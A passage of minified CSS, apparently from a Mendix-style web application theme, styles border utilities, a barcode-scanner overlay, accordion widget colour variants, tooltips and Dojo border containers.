!important}.border-bottom{border-bottom:1px solid #ced0d3  !important}.border-left{border-left:1px solid #ced0d3  !important}.border-right{border-right:1px solid #ced0d3  !important}.border-rounded{border-radius:4px  !important}.mx-barcode-scanner{background:#000;z-index:110}.mx-barcode-scanner .close-button{color:#fff}.mx-barcode-scanner .close-button .glyphicon,.mx-barcode-scanner .close-button .mx-icon-lined,.mx-barcode-scanner .close-button .mx-icon-filled{font-size:16px}.mx-barcode-scanner .video-canvas .canvas-background{background-color:rgba(0,0,0,.7)}.mx-barcode-scanner .video-canvas .canvas-middle .canvas-middle-middle .corner{border-left:5px solid #fff;border-top:5px solid #fff}.mx-barcode-scanner .video-canvas .canvas-middle .canvas-middle-middle .corner.corner-top-left{top:-13px;left:-13px}.mx-barcode-scanner .video-canvas .canvas-middle .canvas-middle-middle .corner.corner-top-right{top:-13px;right:-13px;transform:rotate(90deg)}.mx-barcode-scanner .video-canvas .canvas-middle .canvas-middle-middle .corner.corner-bottom-right{bottom:-13px;right:-13px;transform:rotate(180deg)}.mx-barcode-scanner .video-canvas .canvas-middle .canvas-middle-middle .corner.corner-bottom-left{bottom:-13px;left:-13px;transform:rotate(270deg)}.widget-accordion .widget-accordion-group{border-color:#ced0d3;background-color:#fff}.widget-accordion .widget-accordion-group:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.widget-accordion .widget-accordion-group:first-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-top-left-radius:calc(4px - 1px);border-top-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-group-collapsed:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button,.widget-accordion .widget-accordion-group.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-bottom-left-radius:calc(4px - 1px);border-bottom-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 200ms}.widget-accordion .widget-accordion-group.widget-accordion-group-expanding:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 80ms}.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button{cursor:auto;background-color:#fff;padding:16px}.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#0a1325}.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button .widget-accordion-group-header-button-icon{fill:#0a1325}.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover,.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus,.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active{background-color:#f7f9fd}.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#009ba6}.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active .widget-accordion-group-header-button-icon{fill:#009ba6}.widget-accordion .widget-accordion-group>.widget-accordion-group-content-wrapper>.widget-accordion-group-content{border-color:#ced0d3;padding:8px 16px 24px 16px}.widget-accordion.widget-accordion-preview .widget-accordion-group .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion.widget-accordion-preview .widget-accordion-group .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#0a1325}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary{border-color:#009ba6;background-color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary:first-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-top-left-radius:calc(4px - 1px);border-top-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary.widget-accordion-group-collapsed:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button,.widget-accordion .widget-accordion-group.widget-accordion-brand-primary.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-bottom-left-radius:calc(4px - 1px);border-bottom-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 200ms}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary.widget-accordion-group-expanding:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 80ms}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button{cursor:auto;background-color:#009ba6;padding:16px}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button .widget-accordion-group-header-button-icon{fill:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover,.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus,.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active{background-color:#007c85}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active .widget-accordion-group-header-button-icon{fill:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-primary>.widget-accordion-group-content-wrapper>.widget-accordion-group-content{border-color:#009ba6;padding:8px 16px 24px 16px}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary{border-color:#e7e7e9;background-color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary:first-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-top-left-radius:calc(4px - 1px);border-top-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary.widget-accordion-group-collapsed:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button,.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-bottom-left-radius:calc(4px - 1px);border-bottom-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 200ms}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary.widget-accordion-group-expanding:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 80ms}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button{cursor:auto;background-color:#fff;padding:16px}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#009ba6}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button .widget-accordion-group-header-button-icon{fill:#009ba6}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover,.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus,.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active{background-color:#e7e7e9}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#009ba6}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active .widget-accordion-group-header-button-icon{fill:#009ba6}.widget-accordion .widget-accordion-group.widget-accordion-brand-secondary>.widget-accordion-group-content-wrapper>.widget-accordion-group-content{border-color:#e7e7e9;padding:8px 16px 24px 16px}.widget-accordion .widget-accordion-group.widget-accordion-brand-success{border-color:#009ba6;background-color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-success:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-brand-success:first-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-top-left-radius:calc(4px - 1px);border-top-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-brand-success:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-brand-success.widget-accordion-group-collapsed:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button,.widget-accordion .widget-accordion-group.widget-accordion-brand-success.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-bottom-left-radius:calc(4px - 1px);border-bottom-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-brand-success.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 200ms}.widget-accordion .widget-accordion-group.widget-accordion-brand-success.widget-accordion-group-expanding:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 80ms}.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button{cursor:auto;background-color:#009ba6;padding:16px}.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button .widget-accordion-group-header-button-icon{fill:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover,.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus,.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active{background-color:#007c85}.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active .widget-accordion-group-header-button-icon{fill:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-success>.widget-accordion-group-content-wrapper>.widget-accordion-group-content{border-color:#009ba6;padding:8px 16px 24px 16px}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning{border-color:#eca51c;background-color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning:first-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-top-left-radius:calc(4px - 1px);border-top-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning.widget-accordion-group-collapsed:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button,.widget-accordion .widget-accordion-group.widget-accordion-brand-warning.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-bottom-left-radius:calc(4px - 1px);border-bottom-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 200ms}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning.widget-accordion-group-expanding:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 80ms}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button{cursor:auto;background-color:#eca51c;padding:16px}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button .widget-accordion-group-header-button-icon{fill:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover,.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus,.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active{background-color:#bd8416}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active .widget-accordion-group-header-button-icon{fill:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-warning>.widget-accordion-group-content-wrapper>.widget-accordion-group-content{border-color:#eca51c;padding:8px 16px 24px 16px}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger{border-color:#c71f3e;background-color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger:first-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-top-left-radius:calc(4px - 1px);border-top-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger.widget-accordion-group-collapsed:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button,.widget-accordion .widget-accordion-group.widget-accordion-brand-danger.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{border-bottom-left-radius:calc(4px - 1px);border-bottom-right-radius:calc(4px - 1px)}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger.widget-accordion-group-collapsing:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 200ms}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger.widget-accordion-group-expanding:last-child>.widget-accordion-group-header>.widget-accordion-group-header-button{transition:border-radius 5ms ease 80ms}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button{cursor:auto;background-color:#c71f3e;padding:16px}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button .widget-accordion-group-header-button-icon{fill:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover,.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus,.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active{background-color:#9f1932}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span),.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus .widget-accordion-group-header-button-icon,.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active .widget-accordion-group-header-button-icon{fill:#fff}.widget-accordion .widget-accordion-group.widget-accordion-brand-danger>.widget-accordion-group-content-wrapper>.widget-accordion-group-content{border-color:#c71f3e;padding:8px 16px 24px 16px}.widget-accordion.widget-accordion-preview .widget-accordion-group.widget-accordion-brand-primary .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion.widget-accordion-preview .widget-accordion-group.widget-accordion-brand-primary .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion.widget-accordion-preview .widget-accordion-group.widget-accordion-brand-secondary .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion.widget-accordion-preview .widget-accordion-group.widget-accordion-brand-secondary .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#009ba6}.widget-accordion.widget-accordion-preview .widget-accordion-group.widget-accordion-brand-success .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion.widget-accordion-preview .widget-accordion-group.widget-accordion-brand-success .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion.widget-accordion-preview .widget-accordion-group.widget-accordion-brand-warning .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion.widget-accordion-preview .widget-accordion-group.widget-accordion-brand-warning .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion.widget-accordion-preview .widget-accordion-group.widget-accordion-brand-danger .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6){font-size:14px;font-weight:600}.widget-accordion.widget-accordion-preview .widget-accordion-group.widget-accordion-brand-danger .widget-accordion-group-header-button>div>:is(h1,h2,h3,h4,h5,.widget-timeline-title,.widget-eventTime,h6,p,span){color:#fff}.widget-accordion.widget-accordion-bordered-all>.widget-accordion-group{border-right-style:solid;border-left-style:solid}.widget-accordion.widget-accordion-bordered-all>.widget-accordion-group:first-child{border-top-style:solid}.widget-accordion.widget-accordion-bordered-horizontal>.widget-accordion-group:first-child{border-top-style:solid}.widget-accordion.widget-accordion-bordered-none>.widget-accordion-group{border-bottom:none}.widget-accordion.widget-accordion-striped>.widget-accordion-group:not(:is(.widget-accordion-brand-primary,.widget-accordion-brand-secondary,.widget-accordion-brand-success,.widget-accordion-brand-warning,.widget-accordion-brand-danger)):nth-child(2n+1)>.widget-accordion-group-header>.widget-accordion-group-header-button{background-color:#fafafb}.widget-accordion.widget-accordion-striped>.widget-accordion-group:not(:is(.widget-accordion-brand-primary,.widget-accordion-brand-secondary,.widget-accordion-brand-success,.widget-accordion-brand-warning,.widget-accordion-brand-danger)):nth-child(2n+1)>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:hover,.widget-accordion.widget-accordion-striped>.widget-accordion-group:not(:is(.widget-accordion-brand-primary,.widget-accordion-brand-secondary,.widget-accordion-brand-success,.widget-accordion-brand-warning,.widget-accordion-brand-danger)):nth-child(2n+1)>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:focus,.widget-accordion.widget-accordion-striped>.widget-accordion-group:not(:is(.widget-accordion-brand-primary,.widget-accordion-brand-secondary,.widget-accordion-brand-success,.widget-accordion-brand-warning,.widget-accordion-brand-danger)):nth-child(2n+1)>.widget-accordion-group-header>.widget-accordion-group-header-button.widget-accordion-group-header-button-clickable:active{background-color:#f0f1f2}.widget-accordion.widget-accordion-striped>.widget-accordion-group:not(:is(.widget-accordion-brand-primary,.widget-accordion-brand-secondary,.widget-accordion-brand-success,.widget-accordion-brand-warning,.widget-accordion-brand-danger)):nth-child(2n+1)>.widget-accordion-group-content{background-color:#fafafb}.widget-accordion.widget-accordion-compact>.widget-accordion-group>.widget-accordion-group-header>.widget-accordion-group-header-button{padding:4px 8px}.widget-accordion.widget-accordion-compact>.widget-accordion-group>.widget-accordion-group-content{padding:4px 8px 16px 8px}.mx-tooltip .dijitTooltipContainer{border-width:1px;border-color:#a9acb3;border-radius:4px;background:#fff;box-shadow:0 6px 12px rgba(0,0,0,.175)}.mx-tooltip .dijitTooltipContainer .mx-tooltip-content{padding:12px}.mx-tooltip .dijitTooltipContainer .form-group{margin-bottom:4px}.mx-tooltip .dijitTooltipConnector{width:0;height:0;margin-left:-8px;border-width:10px 10px 10px 0;border-style:solid;border-color:rgba(0,0,0,0);border-right-color:#a9acb3}.dijitBorderContainer{padding:8px;background-color:#fcfcfc}.dijitBorderContainer .dijitSplitterV,.dijitBorderContainer .dijitGutterV{width:5px;border:0;background:#fcfcfc}.dijitBorderContainer .dijitSplitterH,.dijitBorderContainer .dijitGutterH{height:5px;border:0;background:#fcfcfc}.dijitBorderContainer .dijitSplitterH 